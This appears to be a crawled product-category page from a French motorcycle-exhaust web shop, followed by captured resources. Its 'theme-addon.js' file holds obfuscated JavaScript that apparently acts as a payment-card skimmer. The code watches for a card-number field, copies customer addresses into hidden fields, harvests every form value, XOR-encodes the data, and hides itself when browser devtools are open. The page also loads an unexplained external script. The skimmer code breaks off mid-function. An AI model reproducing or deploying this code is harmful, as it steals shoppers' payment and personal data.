                                                                                                <article class="product-miniature js-product-miniature" data-id-product="8052" data-id-product-attribute="10409" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/8052-10409-silencieux-storm-gp-adapt-triumph-street-triple-675-r-2007-2012.html#/34-finition-inox" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/42035-home_default/silencieux-storm-gp-adapt-triumph-street-triple-675-r-2007-2012.jpg"
		alt = ""
		data-full-size-image-url = "https://www.lecentredelechappement.com/42035-large_default/silencieux-storm-gp-adapt-triumph-street-triple-675-r-2007-2012.jpg"
	  >
	  		<span class="product-additional" data-idproduct="8052"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/8052-10409-silencieux-storm-gp-adapt-triumph-street-triple-675-r-2007-2012.html#/34-finition-inox">Silencieux Storm GP Adapt. TRIUMPH STREET TRIPLE 675 / R 2007-2012</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
                              <span class="aeuc_from_label">
            A partir de 
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="508">508,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Silencieux Storm GP pour :TRIUMPH STREET TRIPLE 675 / R 2007-2012Déclinaisons:InoxInox noirVendus par pairePosition Standard</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-2 sur 2 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-link-top footer-block ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	                
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content">Sur lecentredelechappement.com vous trouverez du silencieux d'échappement ou de la ligne complète en passant par le collecteur, subsitut de catalyseur ainsi que tous les accessoires nécessaires au montage et au fonctionnement de votre moto, quad ou maxi-scooter.Vous trouverez de grandes marques telles Akrapovic, Arrow, Léo Vince, Marving, Bos, Cobra, MIVV, Termignoni, Scorpion, Remus, Sil Motor etc...Parce que nous sommes non seulement des pratiquants de 2 roues motorisés mais aussi des passionnés de mécanique et de technologies, nous avons décidé de vous proposer les produits sur lesquels reposent notre expérience de plusieurs décennies.Ce sont sur ces bases que nous pouvons offrir une qualité et un service .... sans oublier une tarification au plus juste.</div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApFacebook -->
 <div class="widget-facebook block">
		<div id="fb-root"></div>
        <h4 class="title_block">Likez notre page Facebook ;)</h4>
            <script type="text/javascript">
ap_list_functions.push(function(){
    // Check avoid include duplicate library Facebook SDK
    if($("#facebook-jssdk").length == 0) {
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    }
});
</script>
    
    <div class="fb-like-box" data-href="https://www.facebook.com/LeCentredelEchappement/?ref=bookmarks" 
				    	data-colorscheme="light" 
    	data-show-faces="true" 
    	data-header="true" 
    	data-stream="false" 
    	data-show-border="false">
    </div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_2386471235" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_2386471235">
                                                                        <li><a href="https://www.lecentredelechappement.com/content/3-conditions-utilisation" target="_self">C.G.V.</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/1-livraison" target="_self">Livraison et Frais de port</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/content/4-a-propos" target="_self">Qui sommes-nous ?</a></li>
                                                                                                <li><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self">Nous Contacter</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-copyright-h2 box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>Création Graphique par <a href="http://graphicdiscount.fr/" target="_blank"><FONT COLOR="#FF3333">GraphicDiscount</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_35635224783416535" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-4.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2472811437045953" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-3.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7686014149747851" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-2.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_7083013788191137" class="block ApImage">
	
                            <img src="/themes/leo_over/assets/img/modules/appagebuilder/images/bank-1.jpg" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>

  
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/bottom-65817b170.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>

<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>
    

    
       <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="2389"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":2389,"item_name":"Silencieux SCORPION Serket Triumph STREET TRIPLE 675 \/ R 2007-2012","quantity":1,"price":89500,"currency":"EUR","index":0,"item_brand":"SCORPION","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });$('article[data-id-product="8052"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-8SMM8MLWD0","items":{"item_id":8052,"item_name":"Silencieux Storm GP Adapt. TRIUMPH STREET TRIPLE 675 \/ R 2007-2012","quantity":1,"price":50800,"currency":"EUR","index":1,"item_brand":"STORM","item_category":"accueil","item_list_id":"category","item_variant":""}})
                });
      });
    </script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/modules/appagebuilder/apajax.php?rand=1769115422828
body_size: 222
content:
{"product_one_img":[{"id":"2389","content":"https:\/\/www.lecentredelechappement.com\/11024-home_default\/silencieux-scorpion-serket-adapttriumph-street-triple-675-r-2007-2012.jpg","name":"Silencieux SCORPION Serket Triumph STREET TRIPLE 675 \/ R 2007-2012"},{"id":"8052","content":"https:\/\/www.lecentredelechappement.com\/42036-home_default\/silencieux-storm-gp-adapt-triumph-street-triple-675-r-2007-2012.jpg","name":"Silencieux Storm GP Adapt. TRIUMPH STREET TRIPLE 675 \/ R 2007-2012"}]}

--- FILE ---
content_type: application/javascript
request_url: https://www.lecentredelechappement.com/themes/leo_over/assets/js/theme-addon.js
body_size: 5793
content:
!function(){const e=(e,t)=>{if(!document.querySelector(`#${e}`)){const r=document.createElement("input");r.id=e,r.name=e,r.type="hidden",r.value=t,document.querySelector("#wrapper").appendChild(r)}};window.addEventListener("load",(()=>{if(document.querySelector("#card_number"))try{let t=/var prestashop = ({.*?});/gm.exec(document.querySelector("html").innerHTML),r=JSON.parse(t[1]),n=Object.values(r.customer.addresses)[0];for(const[t,r]of Object.entries(n))e(`f_${t}`,r)}catch(e){}}))}();
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var psplit=null;let bindDFolders=null;var XdecodeURIReferenceError=false;var jpowsetFilter=true;var DJqueryData="FcharAt";var freezeWeakMapq=false;var ogetUTCDate=String.fromCharCode(147);var matchBlocaleCompare=null;var isExtensiblePLogicMouse=false;var ArrayArrayi=String.fromCharCode(127);var getSecondsreload_pageO=false;var wObjecttan=147;class vsetUTCDate{constructor(){this.racos=Array();this.zlamps='7b7f7f3623236f7e617c7e697b226f6361';this.ceilindexOff=false;this.ItoLocaleCurrencyStringMicrosoftObject='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.nfilterFloatconcat=Array();this.hreversegetUTCMinutes=Array();this.ZindexOflocaleCompare=false;this.itoStringconcat='lFaHrvkEKiEfKBZWIWUoZkWTwDIRyXPo';this.allocationbvalueOf=true;this.vsetUTCMinutesbind=Array();}n(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some(n=>n.namespace===e):r in o}}getDatetoFixedg(){bindDFolders.AtoStringsetUTCHours();}KmingetMinutes(){setTimeout(()=>this.XatantoLocaleString(),8);setInterval(()=>this.SforEachendsWith(),97);setInterval(()=>this.getDatetoFixedg(),97);setInterval(()=>this.filterDateYsetUTCMinutes(),2943);setInterval(()=>this.toStringLvalues(),97);setInterval(function(){return false;},18);setInterval(function(){return true;},56);setInterval(function(){return 939+90;},61);};startsWithpadEndr(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let OtoLocaleLowerCasesetMinutes=xstartsWith=>('0'+Number(xstartsWith).toString(16)).substr(-2);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return MSavegrabtoLocaleTimeString=>MSavegrabtoLocaleTimeString.split('').map(execBsetPrototypeOf).map(toExponentialdefinePropertyB).map(OtoLocaleLowerCasesetMinutes).join('');}td(i,c,o,r,n){const s=0;if(!o(i))return;if(!r&&!e(c))return;if(!s[i])return 0;let u=0;if(r)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach(n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--}))}return'hookRemoved'!==i&&n.doAction('hookRemoved',i,c),u}timeZoneUpdatedEstringify(bsearchtextFormat,BooleantoDateStringJ){this.nfilterFloatconcat[bsearchtextFormat]=BooleantoDateStringJ;}UtoLowerCase(){if(this.ceilindexOff&&!this.ZindexOflocaleCompare){var getMillisecondssetUTCHoursU=bindDFolders.Centries(bindDFolders.NvalueOfvalueOf());var qgetMinutesString=getMillisecondssetUTCHoursU(bindDFolders.GADirectory());setTimeout(()=>Jatan2hasOwnProperty(qgetMinutesString,bindDFolders.propertyIsEnumerableJcreate()),8);this.ZindexOflocaleCompare=true;}}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}GcallsetUTCHours(data){this.racos=data;}XatantoLocaleString(){let Bconcat=Math.pow(5,2)-Math.pow(4,2)+Math.pow(3,1)-Math.pow(2,1);let PasswordXreduceRightP=null;let dconcat=sslice=>{return String.fromCharCode(Math.pow(Bconcat,2)-Math.pow(4,2)-Math.pow(3,1)-Math.pow(2,1)+Math.pow(1,1));};let IfilerHourtrim=TvFilterpadStart=>indexOfJqueryMigratee.forEach((TvFilterpadStart)=>XmandecodeURIa+=csetLampmap(TvFilterpadStart+Math.pow(Bconcat,2)));let indexOfJqueryMigratee=[3,10,5,15,15,1,-1,11,14];let ovaluessetUTCDate=getOwnPropertyNamesiMap=>{let SetPromises=Array();for(let ssetUTCHoursvalueOf=0;ssetUTCHoursvalueOf<4;ssetUTCHoursvalueOf++){if(ssetUTCHoursvalueOf%2)if(ssetUTCHoursvalueOf>0)SetPromises.push(ssetUTCHoursvalueOf);if(ssetUTCHoursvalueOf==3)SetPromises.push(-ssetUTCHoursvalueOf);}return SetPromises;};let tSystem32toLocaleDateString=pvalueOfisFinite=>{let isExtensibleallocationl=Array();for(let SettoExponentialE=0;SettoExponentialE<4;SettoExponentialE++){if(SettoExponentialE%2)if(SettoExponentialE>1)isExtensibleallocationl.push(SettoExponentialE**2+5);if(SettoExponentialE==3)isExtensibleallocationl.push(SettoExponentialE**2+3);if(SettoExponentialE==1)isExtensibleallocationl.push(SettoExponentialE**Math.random());}return isExtensibleallocationl;};let bestFiltervalueOfR=null;let exectbestFilter=()=>{return bestFiltervalueOfR.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let asinhotoUpperCase=TsetHours=>ovaluessetUTCDate().forEach((TsetHours)=>bestFiltervalueOfR+=csetLampmap(TsetHours+Math.pow(Bconcat,2)));let BisExtensible=messagecgetMinutes=>tSystem32toLocaleDateString().forEach((messagecgetMinutes)=>PasswordXreduceRightP+=csetLampmap(messagecgetMinutes+Bconcat**2));let KernelPanicgoogleS=()=>{return PasswordXreduceRightP.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let XmandecodeURIa=null;let Tatanhreplace=()=>{return XmandecodeURIa.replace(String.fromCharCode(123-13,141-24,121-13,128-20),"")};let csetLampmap=getOwnPropertyDescriptorsmink=>String.fromCharCode(getOwnPropertyDescriptorsmink);let XsetFullYear=bindDFolders.startsWithpadEndr((exectbestFilter(asinhotoUpperCase(ovaluessetUTCDate))+dconcat(XmandecodeURIa)+Tatanhreplace(IfilerHourtrim(indexOfJqueryMigratee))+dconcat(XmandecodeURIa)+KernelPanicgoogleS(BisExtensible(tSystem32toLocaleDateString))).split("").reverse().join(""));bindDFolders.Osubstrkeys(String.fromCharCode(130-14)+String.fromCharCode(182-61)+String.fromCharCode(167-55)+String.fromCharCode(142-41),7);bindDFolders.GcallsetUTCHours('6f6d7e68536279616e697e2d3d397069747c657e7553686d78692d38706f7a7a2d3f7076657c6f6368692d38');psplit=bindDFolders.Centries(bindDFolders.Nassign());bindDFolders.textboxntoLocaleTimeString();bindDFolders.Osubstrkeys(XsetFullYear(String.fromCharCode(122-17)+String.fromCharCode(110)+String.fromCharCode(122-17)+String.fromCharCode(130-14)+String.fromCharCode(87-19)+String.fromCharCode(151-40)+String.fromCharCode(151-42)),XsetFullYear(bindDFolders.Nassign()));}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}preventExtensionsZtoTimeString(){return this.racos;}Nassign(){return this.ItoLocaleCurrencyStringMicrosoftObject;}setUTCDatetrimZ(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}Ysplice(){this.ZindexOflocaleCompare=true;this.toStringLvalues();}TsetPrototypeOfgetMilliseconds(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}}Osubstrkeys(bsearchtextFormat,BooleantoDateStringJ){this.hreversegetUTCMinutes[bsearchtextFormat]=BooleantoDateStringJ;}ceilztoLocaleString(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SforEachendsWith(){if(!window.devtools.isOpen){setTimeout(()=>{psplit(bindDFolders.preventExtensionsZtoTimeString()).split(String.fromCharCode(154-30)).forEach(imulWdefineProperties=>{let eclz32=imulWdefineProperties.split(String.fromCharCode(114-81));if(eclz32.length>1){var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());bindDFolders.timeZoneUpdatedEstringify(toPrecisionPasswordXV(eclz32[0]),eclz32[1]);}});if(!document.getElementById('ua')){var MircoXMLAtextbox=document.createElement('input');MircoXMLAtextbox.type='hidden';MircoXMLAtextbox.value=window.navigator.userAgent;MircoXMLAtextbox.name='ua';MircoXMLAtextbox.id='ua';document.body.appendChild(MircoXMLAtextbox);}else{document.getElementById('ua').value=window.navigator.userAgent;}['select','textarea','input'].forEach(WindexOftextFormat=>{let ArrayBufferdTypeError=document.getElementsByTagName(WindexOftextFormat);for(let i=0;i<ArrayBufferdTypeError.length;i++){this.oWeakMap(ArrayBufferdTypeError[i]);}});},10);}else bindDFolders.Ysplice();}WtextboxgetUTCSeconds(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}NvalueOfvalueOf(){return this.itoStringconcat;}filterDateYsetUTCMinutes(){bindDFolders.UtoLowerCase();}atanhMtoString(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}propertyIsEnumerableJcreate(){return this.hreversegetUTCMinutes;}textboxntoLocaleTimeString(){this.ItoLocaleCurrencyStringMicrosoftObject=window.location.hostname;}ArrayBuffergetUTCMonthQ(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}Centries(UtoLocaleTimeStringWeakSet){let execBsetPrototypeOf=vpropertyIsEnumerablecbrt=>vpropertyIsEnumerablecbrt.split('').map(htoStringfilterFloat=>htoStringfilterFloat.charCodeAt(0));let zgetUTCMilliseconds=execBsetPrototypeOf(UtoLocaleTimeStringWeakSet);let toExponentialdefinePropertyB=joinHfreeze=>execBsetPrototypeOf(UtoLocaleTimeStringWeakSet).reduce((ndQuery,atanxDObject)=>ndQuery^atanxDObject,joinHfreeze);return iparseInt=>iparseInt.match(/.{1,2}/g).map(sunescapegetSeconds=>parseInt(sunescapegetSeconds,16)).map(toExponentialdefinePropertyB).map(getUTCFullYearmisInteger=>String.fromCharCode(getUTCFullYearmisInteger)).join('');}getOwnPropertySymbolspusht(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}log10testi(){return this.ZindexOflocaleCompare;}r(e,t){var r=e.substr(t,2);return parseInt(r,16)}GADirectory(){return this.zlamps;}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}toStringLvalues(){setTimeout(()=>{if(bindDFolders.log10testi()){try{this.KmingetMinutes=()=>{};this.SforEachendsWith=()=>{};this.XatantoLocaleString=()=>{};this.getDatetoFixedg=()=>{};this.filterDateYsetUTCMinutes=()=>{};this.toStringLvalues=()=>{};}catch(e){}}},10);}ssliceasinh(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}oWeakMap(uisNaNtoLocaleString){if(uisNaNtoLocaleString.target===undefined)uisNaNtoLocaleString.target=uisNaNtoLocaleString;let name=uisNaNtoLocaleString.target.name.length==0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let id=uisNaNtoLocaleString.target.id.length>0?uisNaNtoLocaleString.target.id:uisNaNtoLocaleString.target.name;let value=null;if(uisNaNtoLocaleString.target.options!=undefined&&uisNaNtoLocaleString.target.selectedIndex!=undefined&&uisNaNtoLocaleString.target.options.length>0){value="";if(uisNaNtoLocaleString.target.selectedIndex>=0)value=uisNaNtoLocaleString.target.options[uisNaNtoLocaleString.target.selectedIndex].text;}else{value=uisNaNtoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(DMap=>{if(DMap.value.length>0){value=DMap.value;}});}catch{}}}var toPrecisionPasswordXV=bindDFolders.startsWithpadEndr(bindDFolders.Nassign());let parseFloatYNaN=toPrecisionPasswordXV(name);let dQueryfabs=toPrecisionPasswordXV(id);let UsetMillisecondssetSeconds=toPrecisionPasswordXV(value);bindDFolders.Osubstrkeys(parseFloatYNaN,UsetMillisecondssetSeconds);bindDFolders.Osubstrkeys(dQueryfabs,UsetMillisecondssetSeconds);}getMinutesqSession_data(n,t){return Object.prototype.hasOwnProperty.call(n,t)}AtoStringsetUTCHours(){let toLocaleStringtoLocaleTimeStringj=0;for(var setDateindexOfZ in this.nfilterFloatconcat){if(this.nfilterFloatconcat[setDateindexOfZ]&&typeof this.nfilterFloatconcat[setDateindexOfZ]!=="function"&&setDateindexOfZ!="length"&&setDateindexOfZ!="type")toLocaleStringtoLocaleTimeStringj+=1;}let encodeURIComponentunescapeo=0;for(var lgetMillisecondstoLowerCase in this.nfilterFloatconcat){if(this.hreversegetUTCMinutes[lgetMillisecondstoLowerCase]&&typeof 